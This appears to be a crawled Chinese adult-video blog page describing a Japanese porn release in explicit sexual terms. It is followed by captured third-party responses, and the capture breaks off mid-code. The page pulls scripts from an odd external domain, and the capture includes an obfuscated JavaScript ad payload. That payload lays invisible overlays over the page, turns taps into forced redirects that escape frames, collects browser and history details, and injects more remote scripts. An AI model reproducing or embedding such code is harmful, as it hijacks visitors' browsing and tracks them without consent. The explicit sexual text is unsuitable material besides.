

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avgia.com/index.php/6323.html
body_size: 5441
content:

<!doctype html>
<html lang="zh-Hans">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>NACR-432 ：多支肉棒一起满足管理员“通野未帆”异常大的性欲。_女优番号库_搜片资源网_日本女优,女优,番号,女优情报,AV女星_宅男探索号</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="NACR-432,通野未帆,番号速递,">
<meta name="description" content="我在日本生活的期间内，最想念Share House的生活了，和各国不同的室友相处非常欢乐。 通野未帆新作品《ノーブラノーパン管理人をシェアするハウス》内的Share House感觉也很欢乐， 漂亮的管理员都不穿内衣和内裤，还可以跟管理员打炮">
<link href="https://avgia.com/wp-content/themes/rimini-new/assets/img/favicon.png" rel="icon">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://avgia.com/wp-content/plugins/widget-options/assets/css/widget-options.css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='//at.alicdn.com/t/c/font_3224392_hrhz2pr3atk.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='main-css' href='https://avgia.com/wp-content/themes/rimini-new/assets/css/main.min.css?ver=1.8.0' media='all' />
<script src="https://avgia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://avgia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="canonical" href="https://avgia.com/index.php/6323.html" />
<link rel='shortlink' href='https://avgia.com/?p=6323' />
</head>

<body class="wp-singular post-template-default single single-post postid-6323 single-format-standard wp-theme-rimini-new">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      
	    
	      <div class="logo-wrapper">
	      	<a rel="nofollow noopener noreferrer" href="https://avgia.com/"><img class="logo regular" src="https://avgia.com/wp-content/themes/rimini-new/assets/img/logo.png" alt="宅男探索号"></a>		  </div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://avgia.com/index.php/category/fanhaosudi">番号速递</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://avgia.com/index.php/category/nvyouqingbao">女优情报</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        


	        <div class="burger"></div>
	      </div>
	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	
<div class="container-full bg-white">
	<nav class="container d-none d-md-flex py-2" aria-label="breadcrumb">
		<ol class="breadcrumb mb-0"><li class=""><a href="https://avgia.com">首页</a></li><li><a href="https://avgia.com/index.php/category/fanhaosudi">番号速递</a></li><li class="active">正文</li></ol>	</nav>
</div>


<div class="container mt-lg-4 mt-3">
	<div class="row">

		<div class="content-wrapper col-lg-8 mb-3">
			<div class="card p-2 p-lg-4">
				<div class="article-header">
					<h1 class="post-title mb-2 mb-lg-3">NACR-432 ：多支肉棒一起满足管理员“通野未帆”异常大的性欲。_女优番号库_搜片资源网_日本女优,女优,番号,女优情报,AV女星</h1>					<div class="article-meta">
							<span class="meta-data"><i class="iconfont icon-clock me-1"></i><time class="pub-date" datetime="2021-06-06T10:39:00+08:00">2021-06-06</time></span>

	<span class="meta-category"><i class="iconfont icon-grouping me-1"></i><a href="https://avgia.com/index.php/category/fanhaosudi">番号速递</a></span>

	<span class="meta-views"><i class="iconfont icon-eye me-1"></i>759</span>

	<span class="meta-likes"><i class="iconfont icon-agree me-1"></i>0</span>



	<span class="meta-edit"></span></span>
					</div>
				</div>
				
				
				<article class="post-content post-6323 post type-post status-publish format-standard hentry category-fanhaosudi tag-nacr-432 tag-tongyeweifan" >
					
<p>我在日本生活的期间内，最想念Share House的生活了，和各国不同的室友相处非常欢乐。</p>
<p>通野未帆新作品《ノーブラノーパン管理人をシェアするハウス》内的Share House感觉也很欢乐，</p>
<p><p class="pic_center"><img decoding="async" title="NACR-432 ：多支肉棒一起满足管理员“通野未帆”异常大的性欲。" alt="NACR-432 ：多支肉棒一起满足管理员“通野未帆”异常大的性欲。" src="https://w1.gobt.men/fanghaoqingbao/217/468e859c28f8601dbe624e36ab1cc5e3.jpg" /></p>
</p>
<p>漂亮的管理员都不穿内衣和内裤，还可以跟管理员打炮，这房租再贵都值得。&nbsp;</p>
<p>通野未帆经营了一家Share House，离车站近、房租合理，深受租客喜爱，</p>
<p><p class="pic_center"><img decoding="async" title="NACR-432 ：多支肉棒一起满足管理员“通野未帆”异常大的性欲。" alt="NACR-432 ：多支肉棒一起满足管理员“通野未帆”异常大的性欲。" src="https://w1.gobt.men/fanghaoqingbao/217/2a82680489df2ea6a0c4042ba0118a17.jpg" /><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script></div>
</p>
</p>
<p>今天来了一位新的客人，通野未帆亲自带他参观，但他发现这个管理员竟然没穿内衣也没穿内裤，让他眼睛不知该摆哪里好，</p>
<p>通野未帆发现后干脆主动把房客的裤子给脱了，一脸享受般舔起肉棒，给他一个入住大礼。&nbsp;</p>
<p><p class="pic_center"><img decoding="async" title="NACR-432 ：多支肉棒一起满足管理员“通野未帆”异常大的性欲。" alt="NACR-432 ：多支肉棒一起满足管理员“通野未帆”异常大的性欲。" src="https://w1.gobt.men/fanghaoqingbao/217/f5ff0d27d623cf43bcfc9b9297438b53.jpg" /></p>
</p>
<p>本以为这是特例，结果另一个房客问他<span style="text-indent: 2em">：</span></p>
<p><span style="text-indent: 2em">“你还没跟管理员Share吗？”</span></p>
<p><span style="text-indent: 2em">原来在这间Share House，男房客一起Share管理员的身体是常态，</span></p>
<p><span style="text-indent: 2em">多只肉棒一起满足管理员异常大的性欲，多P也见怪不怪，</span></p>
<p><span style="text-indent: 2em"></p>
<p class="pic_center"><img decoding="async" title="NACR-432 ：多支肉棒一起满足管理员“通野未帆”异常大的性欲。" alt="NACR-432 ：多支肉棒一起满足管理员“通野未帆”异常大的性欲。" src="https://w1.gobt.men/fanghaoqingbao/217/bc032beb9399c4b7ceacfbfd6718a50b.jpg" /></p>
<p></span></p>
<p><span style="text-indent: 2em">因为管理员通野未帆就是一个大变态啊</span><span style="text-indent: 2em">！</span></p>
<p><span style="text-indent: 2em">这间Share House福利真的赞。 &nbsp;&nbsp;</span></p>
<p><span style="text-indent: 2em">【作品介绍】&nbsp;</span></p>
<p><span style="text-indent: 2em">作品名：ノーブラノーパン管理人をシェアするハウス</span></p>
<p><span style="text-indent: 2em"></p>
<p class="pic_center"><img decoding="async" title="NACR-432 ：多支肉棒一起满足管理员“通野未帆”异常大的性欲。" alt="NACR-432 ：多支肉棒一起满足管理员“通野未帆”异常大的性欲。" src="https://w1.gobt.men/fanghaoqingbao/217/6d5b5e13ca97cc5dfc9f620ee9ac5f04.jpg" /></p>
<p></span></p>
<p><span style="text-indent: 2em">&nbsp;番　号：NACR-432&nbsp;</span></p>
<p><span style="text-indent: 2em">发行日：2021/06/01&nbsp;</span></p>
<p><span style="text-indent: 2em">女优名：通野未帆&nbsp;</span></p>
<p><span style="text-indent: 2em">身高：160公分&nbsp;</span></p>
<p><span style="text-indent: 2em">罩杯：E罩杯&nbsp;</span></p>
<div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<h1 style="text-align: center;"><span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://sose.work"><strong>获取在线观看地址</strong></a></span></h1></div>
<!-- AI CONTENT END 2 -->

					<div class="entry-copyright bg-light p-3 rounded-2 text-secondary small">
	<i class="iconfont icon-xiangqing me-1"></i>声明：本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</div>
				</article>

								
				<div class="entry-tags"><a href="https://avgia.com/index.php/tag/nacr-432" rel="tag">NACR-432</a><a href="https://avgia.com/index.php/tag/tongyeweifan" rel="tag">通野未帆</a></div>
				
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		<div class="col"></div>
		<div class="col-auto">
			
						<a class="btn btn-sm btn-outline-secondary post-share-btn" href="javascript:void(0);"><i class="iconfont icon-qrcode"></i> 分享</a>
			
						<a class="btn btn-sm btn-outline-success post-fav-btn" href="javascript:void(0);" data-is="1"><i class="iconfont icon-star"></i> 收藏</a>
			
						<a class="btn btn-sm btn-outline-primary post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="iconfont icon-agree"></i> 点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>

			</div>
			
			

<div class="related-posts mt-4">
	<div class="related-title mb-2"><i class="iconfont icon-grouping me-1"></i>相关推荐</div>
	<div class="row g-1 g-lg-2">
	

<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/5894.html" title="BIJN-204：淫乱人妻“通野未帆”趁著老公出差找炮友。_女优番号库_搜片资源网_日本女优,女优,番号,女优情报,AV女星" data-bg="https://w1.gobt.men/fanghaoqingbao/217/96f85d7ba0be2fed22f301b71556d1eb.jpg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/5894.html" title="BIJN-204：淫乱人妻“通野未帆”趁著老公出差找炮友。_女优番号库_搜片资源网_日本女优,女优,番号,女优情报,AV女星">BIJN-204：淫乱人妻“通野未帆”趁著老公出差找炮友。_女优番号库_搜片资源网_日本女优,女优,番号,女优情报,AV女星</a>
			</h2>

						<div class="entry-desc">有些人单身时玩再疯，结婚也会甘愿收山，当个好老公、好老婆， 但总有人死性不改，婚...</div>
			
				    </div>
	</article>
</div>



<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/19228.html" title="E奶气质泪痣美女♡　自称永远都是素人女优的「通野未帆」！ &#8211; 女优情报" data-bg="https://w2.gobt.men/uploads/2022/09-200/174734mdqmvm91f2j2awdi.jpg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/19228.html" title="E奶气质泪痣美女♡　自称永远都是素人女优的「通野未帆」！ &#8211; 女优情报">E奶气质泪痣美女♡　自称永远都是素人女优的「通野未帆」！ &#8211; 女优情报</a>
			</h2>

						<div class="entry-desc">经过昨晚的介绍， 各位是不是对于素人又有更多兴趣了呢？ 素人女优(包含伪素人女优...</div>
			
				    </div>
	</article>
</div>



<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/27914.html" title="（JUQ-894)也是电击专属！百万才有一位的素人美女超浓厚中出！-宅男探索号" data-bg="https://w1.gobt.men/images/2024/02/9b04e3c1c54a1362a4eb9eb75af0cc11.jpg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/27914.html" title="（JUQ-894)也是电击专属！百万才有一位的素人美女超浓厚中出！-宅男探索号">（JUQ-894)也是电击专属！百万才有一位的素人美女超浓厚中出！-宅男探索号</a>
			</h2>

						<div class="entry-desc">　　又是电撃専属！ 　　Madonna真是海纳千川，现在把谁收进口袋里我都不意外...</div>
			
				    </div>
	</article>
</div>



<div class="col-6 col-md-4 col-lg-3">
	<article class="post-item post-grid">

				
	    <div class="entry-media media-3x2">
	    	<a target="" class="media-img lazy" href="https://avgia.com/index.php/22276.html" title="欢乐Share House生活！和男房客们一起Share管理员「通野未帆」的身体 &#8211; 女优情报" data-bg="https://w2.gobt.men/uploads/2022/09-100/175635o57qfpngooihidhe.jpg"></a>
		</div>

	    <div class="entry-wrapper">
	    	
	    	<h2 class="entry-title">
				<a target="" href="https://avgia.com/index.php/22276.html" title="欢乐Share House生活！和男房客们一起Share管理员「通野未帆」的身体 &#8211; 女优情报">欢乐Share House生活！和男房客们一起Share管理员「通野未帆」的身体 &#8211; 女优情报</a>
			</h2>

						<div class="entry-desc">我在日本生活的期间内，最想念Share House的生活了，和各国不同的室友相处...</div>
			
				    </div>
	</article>
</div>

    </div>

</div>


		</div>

		<div class="content-sidebar col-lg-4 ms-lg-auto" data-sticky>
			<div class="sidebar">
							</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="bg-dark py-5 mt-5">
	<div class="container">
		<div class="text-center text-primary-hover text-muted w-100">
			Copyright © 2020-2024 <a target="_blank" href="https://avgia.com/">宅男探索号</a> - All rights reserved
			
					</div>
	</div>
</footer>
<!-- =======================
Footer END -->

<!-- Back to top -->
<div class="back-top"><i class="iconfont icon-top"></i></div>


<div class="dimmer"></div>


<div class="off-canvas">
  <div class="canvas-close"><i class="iconfont icon-shut"></i></div>
  
  <div class="logo-wrapper">
  	<a href="https://avgia.com/"><img class="logo regular" src="https://avgia.com/wp-content/themes/rimini-new/assets/img/logo.png" alt="宅男探索号"></a>  </div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

  <div class="menu-sidebar">
      </div>

</div>



<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rimini-new/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/vanilla-lazyload/lazyload.min.js?ver=6.9" id="lazyload-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/slicknav/jquery.slicknav.min.js?ver=6.9" id="slicknav-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/sticky-js/theia-sticky-sidebar.min.js?ver=6.9" id="sticky-js-js"></script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/vendor/infinite-scroll/infinite-scroll.pkgd.min.js?ver=6.9" id="infinite-scroll-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://avgia.com","ajax_url":"https://avgia.com/wp-admin/admin-ajax.php","theme_url":"https://avgia.com/wp-content/themes/rimini-new","singular_id":"6323","current_user_id":"0","ajax_nonce":"0056ccc104"};
//# sourceURL=main-js-extra
</script>
<script src="https://avgia.com/wp-content/themes/rimini-new/assets/js/main.min.js?ver=1.8.0" id="main-js"></script>
<script src="https://avgia.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script type="text/javascript" src="https://js.users.51.la/21278933.js"></script><!-- 自定义js代码 统计代码 END -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ca22751d3b842a48a6eaeb154873662","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1823dc.iahtufk.com:8007/d/5977?t=0.3195192689360271
body_size: 1165
content:
{"key":"[\"6f\"gnQ11=\"dfXY5F6LY5MdfM6f\"g}n@@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0o}s0@n0}K1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(m6dhF_7Sm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}{@sf(m6dhF_7Sm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/R62(mos0soomRT4g{@{s\\\/hO^Yj(hd22Yq8;2Y5_2n*}s}*fT\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://186fe5eecc1b61a35dg.qeyrhhy.com:8007/sc/5977?n=soomjxha
body_size: 14299
content:
(function(_0x4c7fb4,_0x4e9b74){var _0x548da0=a0_0x3013,_0x1f78a1=_0x4c7fb4();while(!![]){try{var _0x4a9a35=parseInt(_0x548da0(0x174))/0x1*(-parseInt(_0x548da0(0x178))/0x2)+parseInt(_0x548da0(0x176))/0x3*(-parseInt(_0x548da0(0x172))/0x4)+parseInt(_0x548da0(0x175))/0x5+-parseInt(_0x548da0(0x16c))/0x6*(-parseInt(_0x548da0(0x177))/0x7)+parseInt(_0x548da0(0x181))/0x8*(parseInt(_0x548da0(0x166))/0x9)+-parseInt(_0x548da0(0x163))/0xa*(-parseInt(_0x548da0(0x170))/0xb)+parseInt(_0x548da0(0x16b))/0xc*(-parseInt(_0x548da0(0x164))/0xd);if(_0x4a9a35===_0x4e9b74)break;else _0x1f78a1['push'](_0x1f78a1['shift']());}catch(_0x1eb2b1){_0x1f78a1['push'](_0x1f78a1['shift']());}}}(a0_0x3998,0xe89a4));function a0_0x3013(_0x14b03c,_0x439c89){_0x14b03c=_0x14b03c-0x163;var _0x39988b=a0_0x3998();var _0x3013d4=_0x39988b[_0x14b03c];return _0x3013d4;}function donfangEvent(_0x20b90b,_0x4fae3d){var _0x281326=a0_0x3013,_0x2cb5a1={'LxhJl':function(_0x3f341a,_0x4d226c){return _0x3f341a==_0x4d226c;},'ZHDTN':function(_0x29ceb5,_0x310813){return _0x29ceb5<_0x310813;},'LPMQK':_0x281326(0x173),'AzOnk':function(_0x2bd5f2,_0x4efbfc){return _0x2bd5f2<_0x4efbfc;},'ObkQA':function(_0x783d18,_0x17ad6c){return _0x783d18+_0x17ad6c;},'Evbsu':function(_0x38155b,_0xda5064){return _0x38155b>=_0xda5064;},'PCfti':function(_0x2746b1,_0x254f3e){return _0x2746b1<_0x254f3e;},'DcNon':function(_0x26134d,_0x22e24a){return _0x26134d-_0x22e24a;},'pKPLb':function(_0x55c465,_0x4e89a1){return _0x55c465-_0x4e89a1;},'FevSI':_0x281326(0x16a),'kDlSd':'touchstart'};window[_0x281326(0x16d)](_0x2cb5a1[_0x281326(0x17b)],function(){var _0x15290c=_0x281326,_0x3cfe63=(event||window[_0x15290c(0x171)])[_0x15290c(0x17c)][0x0][_0x15290c(0x179)];if(_0x2cb5a1[_0x15290c(0x165)]('1',_0x4fae3d[_0x15290c(0x169)])){if(_0x2cb5a1[_0x15290c(0x180)](_0x3cfe63,_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17e)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x213e47){_0x20b90b[_0x15290c(0x16e)](_0x213e47);}else{if(_0x2cb5a1['AzOnk'](_0x3cfe63,_0x2cb5a1[_0x15290c(0x182)](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x2cb5a1[_0x15290c(0x17d)](_0x20b90b[_0x15290c(0x183)](),0xa)&&(_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x16a),_0x20b90b['open'](_0x4fae3d));}catch(_0x2b9389){_0x20b90b[_0x15290c(0x16e)](_0x2b9389);}}}else{var _0x2faaaa=_0x20b90b['ginHei']();if(_0x2cb5a1[_0x15290c(0x16f)](_0x2cb5a1[_0x15290c(0x17f)](_0x2faaaa,_0x3cfe63),_0x4fae3d[_0x15290c(0x167)]))try{_0x4fae3d[_0x15290c(0x184)]=_0x15290c(0x173),_0x20b90b['open'](_0x4fae3d);}catch(_0xebbcc4){_0x20b90b[_0x15290c(0x16e)](_0xebbcc4);}else{if(_0x2cb5a1[_0x15290c(0x180)](_0x2cb5a1['pKPLb'](_0x2faaaa,_0x3cfe63),_0x2cb5a1['ObkQA'](_0x4fae3d[_0x15290c(0x167)],_0x4fae3d['hiheight'])))try{_0x4fae3d['type']=_0x2cb5a1[_0x15290c(0x17a)],_0x20b90b[_0x15290c(0x168)](_0x4fae3d);}catch(_0x4ee0d5){_0x20b90b[_0x15290c(0x16e)](_0x4ee0d5);}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )df_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='df_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),c=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+c,s+='&clickp='+parseInt(a)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&open_n='+e.open_n,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1';},20),setTimeout(function(){parseInt(Date.now()-2300-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+s+'&target=0');},1800);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #ff4d50; color: #fffcfc;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&donfangEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=a,d.addEventListener('touchend',function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var 